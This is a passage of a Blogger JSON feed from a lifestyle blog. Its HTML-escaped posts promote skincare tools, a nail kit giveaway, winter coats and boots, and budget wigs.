my\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EStart A Skincare Routine: Morning \u0026amp; Night\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;YouTube video.\u0026nbsp; I tried their Pumpkin \u0026amp; Spice face make, jelly cleanser, facial scrub exfoliator, and day moisturizer.\u0026nbsp; I hope their products can help you with your skincare routine.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Twd1eivS9S8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo find out more about these skincare products visit\u0026nbsp;\u003Ca href=\"https:\/\/getpumpkinandspice.com \" rel=\"nofollow\" target=\"_blank\"\u003Egetpumpkinandspice.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5144231778693933185\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5144231778693933185","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5144231778693933185"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5144231778693933185"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/12\/start-skincare-routine-morning-night.html","title":"Start A Skincare Routine : Morning \u0026 Night  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0EidNi_vmcMTqDd7bSZIhbQVOXGcYX5v_OfK5ewjvyyP8VKvN8lln5k0lnKza7AUOEgVgxgrLhaaykqv-FCrgUCc9n2pgpqrSM5cy6a9g9gx0K94zEwpoAy9d9JRGM5YqwuACfVqMJ2o\/s72-w464-h348-c\/pooo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-9091781608046441199"},"published":{"$t":"2021-10-14T11:57:00.001-04:00"},"updated":{"$t":"2021-10-14T12:14:06.766-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Beauty Finds For You  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOur skin tends to stretch out as we age.\u0026nbsp; We need to take care of our skin to keep it looking clean and youthful.\u0026nbsp; Some of you go through breakouts\u0026nbsp;and your skin changes with age.\u0026nbsp; Why not help keep your skin look glowy?\u0026nbsp; Our skin needs to be cleaned daily.\u0026nbsp; You can start by cleaning your face in the morning and before going to bed.\u0026nbsp; I have the perfect Beauty Finds For You to help keep your face looking and feeling good.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/s2048\/lll0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1564\" data-original-width=\"2048\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/w640-h488\/lll0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBbStcoIMG4OichkjPSoGc_dx57-o3DmkpFUUdH71xfpwtcdKeT9YhjA5nm7VKcIJ58_GGU9boj7si-ewfCxAN_mEfJ9an0L2llqUHQ85gvRkXwPLvxTzxjgl13mJQPJvb06Cqqzf_Yg\/s1833\/20211014_092058+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"1833\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBbStcoIMG4OichkjPSoGc_dx57-o3DmkpFUUdH71xfpwtcdKeT9YhjA5nm7VKcIJ58_GGU9boj7si-ewfCxAN_mEfJ9an0L2llqUHQ85gvRkXwPLvxTzxjgl13mJQPJvb06Cqqzf_Yg\/w640-h628\/20211014_092058+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI came across Flawless Beauty Cleanse.\u0026nbsp; The silicone head is an ultra-hygienic cleanser that massages to promote radiant skin.\u0026nbsp; It has four modes to cleanses your skin; while deep cleaning your face.\u0026nbsp; You can feel the pulsating motion that penetrates for the ultimate cleaning experience.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFeatures:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIncreases circulation to help promote collagen production\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EFully waterproof perfect for shower use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EDermatologist\u0026nbsp;approved\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ERechargeable battery\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EUltra-hygienic\u0026nbsp;silicone head\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECleans and massages\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiig3TmLq9D-7mXHXtqRAW3VGK3bZCKjI7127DfkxT4U6iNysOZwlwe2ZQHcHFdP5ar8jURNxN57j02PnTtlFkMaszFzryZt_wr1eKGHQ3StMGt18wtm-poVASL3cdf8zjTPl2nBSjNW84\/s2048\/eee.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1538\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiig3TmLq9D-7mXHXtqRAW3VGK3bZCKjI7127DfkxT4U6iNysOZwlwe2ZQHcHFdP5ar8jURNxN57j02PnTtlFkMaszFzryZt_wr1eKGHQ3StMGt18wtm-poVASL3cdf8zjTPl2nBSjNW84\/w640-h480\/eee.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92Z-iYJEKnDd7zD2-ORj-KIa-tSAqZxhODq7TdQw-jWxA7VXEz1Kq1jl4dmU9USznjfwR-V9Ct3Lv7hvAK7VTRt2O2BVC9Xd9qqb6bOAfDCThC0XLy5xjgbvTH3ovOjFfcS9usoB_dvc\/s2048\/mmm.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1335\" data-original-width=\"2048\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92Z-iYJEKnDd7zD2-ORj-KIa-tSAqZxhODq7TdQw-jWxA7VXEz1Kq1jl4dmU9USznjfwR-V9Ct3Lv7hvAK7VTRt2O2BVC9Xd9qqb6bOAfDCThC0XLy5xjgbvTH3ovOjFfcS9usoB_dvc\/w640-h418\/mmm.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWe can't just take care of our face.\u0026nbsp; Our nails have to be taken care of too.\u0026nbsp; Some of you may not have the time, money to go out and have your nails done.\u0026nbsp; It's nice to have presentable nails.\u0026nbsp; Every day we go out and people notice our hands.\u0026nbsp; If you go to a job interview.\u0026nbsp; You would shake hands with the manager or a friend.\u0026nbsp; Clean looking nails\u0026nbsp;are a must!\u0026nbsp; There are so many cute nail designs and styles you can do yourself.\u0026nbsp; I have the perfect nail tool for you to do your own nails.\u0026nbsp; The Flawless Salon Nails comes complete, easy to use for your own home use, and with six tools.\u0026nbsp; You can remove cuticles, buff, and clean them for shiny smooth polished nails.\u0026nbsp; Before using the tool you would need to charge it for two hours and pick your tool and check the settings for use.\u0026nbsp; It's recommended you use the tool at low speed, as stated on Flawless Salon Nail video on their website.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='500' height='380' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dyVog3hX5OKPIflq5wm87JosI15MPXNM4GE4iEm2HnIE9ARxfcyMcm1ZAVPUQ9uL42NSh15eKOYWjA0n2LMhg' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003ETrying it for the first time.\u0026nbsp; I wanted to show you a video on how it cuts cuticles and dead skin off.\u0026nbsp; It uses a USB and not a plug.\u0026nbsp; I just connected the USB to my laptop and ready to use.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIt really works great!\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFeatures\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELED light for a clear view on the nails\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESalon-quality tools for all your mani-pedi needs\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EGet beautiful nails in the safety \u0026amp; comfort of your own home.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EForward \u0026amp; Reverse, Hi\/Lo Speeds for fast and easy use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ERechargeable\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EShapes \u0026amp; file, grind \u0026amp; smooth, buff \u0026amp; shine, and clean up your nails like a pro!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6pwOmFKb6e_-A-b3MA39Mez5aVpxscLWBrsn_G4TeSsrCW2ZI4LZm-E8ci9McMSaMy4RatorZTk7pg6Z8_ggA98ZhOPHhxZIIEzcjqj3nFdrBpOeh_M17XcZ13z-XZVALTDU5yN8_Zug\/s2048\/picc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1079\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6pwOmFKb6e_-A-b3MA39Mez5aVpxscLWBrsn_G4TeSsrCW2ZI4LZm-E8ci9McMSaMy4RatorZTk7pg6Z8_ggA98ZhOPHhxZIIEzcjqj3nFdrBpOeh_M17XcZ13z-XZVALTDU5yN8_Zug\/w528-h640\/picc.jpg\" width=\"528\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EFlawless Beauty’s prices are low.\u0026nbsp; You should consider purchasing their beauty products for yourself.\u0026nbsp; I love their products and use them myself.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWhy not try to win the Flawless Cleanse?\u0026nbsp; Flawless Beauty has sponsored this giveaway for one winner to win it.\u0026nbsp; The giveaway is open only for United States residents and 18 years or older.\u0026nbsp; \u0026nbsp;Enter the giveaway below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EThe giveaway starts October 15, 2021, at 12:00AM and ends November 17, 2021, at 12:00AM Eastern Time.\u0026nbsp; Good Luck!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ca class=\"rcptr\" data-raflid=\"495feed11\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/495feed11\/\" id=\"rcwidget_umz1aumj\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/9091781608046441199\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/9091781608046441199","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/9091781608046441199"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/9091781608046441199"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/10\/beauty-finds-for-you.html","title":"Beauty Finds For You  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYJ_W4oE0tPRcDqBlgkkCBH71jEKPu8y0RFQGiQkYHD8YRiXBnQIh72-Yn9-gl2JHHCe9vn44Y1dBKgy4Ovb9hrhzCG6Tya3Hnq1T2OoPHfNfWq-IxUE8PGhP8oPaf2paekh010hEpGuM\/s72-w640-h488-c\/lll0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5319830957111558843"},"published":{"$t":"2021-09-23T17:40:00.009-04:00"},"updated":{"$t":"2021-09-23T17:40:59.179-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Back to School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outerwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping guides"}],"title":{"type":"text","$t":"The Seasonal Outerwear Finds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003ECovid has put\u0026nbsp;a hold on many things.\u0026nbsp; After about 18 months since Covid -19,\u0026nbsp; we can now venture out and purchase things that we have had to wait to get.\u0026nbsp; From time to time it is alright to spoil ourselves.\u0026nbsp; Now that the weather is getting colder.\u0026nbsp; It's time to go shopping once again.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe most important winter outerwear is a great\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eboot\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ecoat\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u0026nbsp; This surely will keep you warm during cold days.\u0026nbsp; Do you like coats with a hood to cover-up?\u0026nbsp; I do like coats with a hood.\u0026nbsp; It helps to keep my head warm and covered.\u0026nbsp; It prevents me from getting wet from the rain\/snow.\u0026nbsp; I have The Seasonal Outerwear Finds\u0026nbsp;for you!\u0026nbsp; Want Do has outerwear to help keep you nice and warm.\u0026nbsp; They sell apparel for women, men, kids, camp\/hiking, backpacks, and footwear.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s2643\/me12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/w288-h640\/me12.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2643\" data-original-width=\"1189\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOgpL_YyKRycHRo9fiGKyMeEZRhjQ5HwRKJ5QqoyckUlcQYWSK-0QNVs0Pb1TyA1U6Ccu5D-Vj8On5JGQfUnSXcGslhGyekYZ9TNYy4PL90SyzqAWH5RaPrxY1oxM8Oh8O9nhBRG36HQ\/w288-h640\/me13.jpg\" width=\"288\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EI am featuring the Want Do\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ewomen's waterproof ski jacket hooded snow coat mountain fleece winter parka.\u0026nbsp; The coat is\u0026nbsp;fleece-lined and made with waterproof\/\u003C\/span\u003E\u003Cspan\u003Ewindproof\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Efabric, zipper side pocket,\u0026nbsp;big mech pocket to stash stuff inside, d\u003C\/span\u003E\u003Cspan\u003Eetachable hood, and adjustable cuffs.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EThis coat is well made.\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get it all in this coat.\u0026nbsp; I get that warm and comfortable feeling.\u0026nbsp; You know how many times my other coats have been soaked from the rain?\u0026nbsp; Too many times to count.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EI love this coat is durable!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1189\" data-original-width=\"2643\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuoWhgnH3Ebi4WuW4c0vhxX0bAIL32m_lMmUwCaawJwUi1_Vei0U-tNc1CKrxHenJmtQNK1K3NA7vHJDaGlO0ds6X5MfQfSSy3g5YxmFY9zUki9fH1U9V3al3JT_CFOGlqraHUG8rtB4\/w640-h288\/ggg.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA good winter boot is always needed for those cold winter months.\u0026nbsp; You need a boot to keep you warm and dry.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003ENot all boots are well-done to keep you warm.\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; I got the perfect Seasonal Outerwear Finds boot for you!\u0026nbsp; Want Do w\u003C\/span\u003E\u003Cspan\u003Eomen's waterproof hiking boots, winter snow boots, and non-slip work shoes are great for the outdoors.\u0026nbsp; This boot provides\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Enon-slip rubber soles, \u003C\/span\u003E\u003Cspan\u003Esuede leather, is water-resistant, great for hiking, trekking, and camping.\u0026nbsp; They provide heel and ankle support and will\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Elast\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;a long time.\u0026nbsp; They are available in purple and off-white colors.\u0026nbsp; I am featuring the boot in purple.\u0026nbsp; It's a beautiful bold color.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou get a\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Emid-sole superior cushion for your feet.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;It's great for walking in any weather.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you looking to buy a new coat or boot?\u0026nbsp; You should check out Want Do's product line.\u0026nbsp; You'll find many Seasonal Outerwear Finds to love!\u0026nbsp; Visit them to find out more at\u0026nbsp;\u003Ca href=\"https:\/\/wantdo.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewantdo.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5319830957111558843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5319830957111558843","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5319830957111558843"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/09\/the-seasonal-outerwear-finds.html","title":"The Seasonal Outerwear Finds"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidtQpfah606SIqE95Fvu6GkdeRIgvIdxYbbhlxvM7kpfnFa1yv59ARqNJKGxbD7D5kw1OQgsl4EoylhVptKWvj9MLj3C38f1AeIxaZOR3qGULii7yX9tFV25glsImALuuMjbcRtHJjLMg\/s72-w288-h640-c\/me12.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7855712194606836079"},"published":{"$t":"2021-09-20T13:14:00.004-04:00"},"updated":{"$t":"2021-09-20T13:14:44.374-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"affordable wigs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aliexpress wigs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"haircare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wigs"}],"title":{"type":"text","$t":"Affordable Aliexpress Hair Haul "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EAre you on a budget and need to save money?\u0026nbsp; Your hair deserves to look its best at all time.\u0026nbsp; I know it takes time to get your hair prepped and done in the morning.\u0026nbsp; Sometimes you don't have time to be at the hair salon or money.\u0026nbsp; Well, you can get wigs for under $25 and have your hair looking luxurious.\u0026nbsp; There are many conditions that affect our hair like constant styling, heat tools, and continuous weather changes.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo5MajiQe7ARY0s3F3jj5F4pmH0H0HpTLrChP9RLeXsEBlD8ELgrXK4Xx03EbaB18cz-QJ8lzK6k4TrhCWrk3LZWXghB4EAM8ewCnDzRH9sGEX4CTGWHj-i9PqGvnXTpEXjCD8ADVob7c\/w640-h480\/thumbnail+pic.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EIdeal:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: 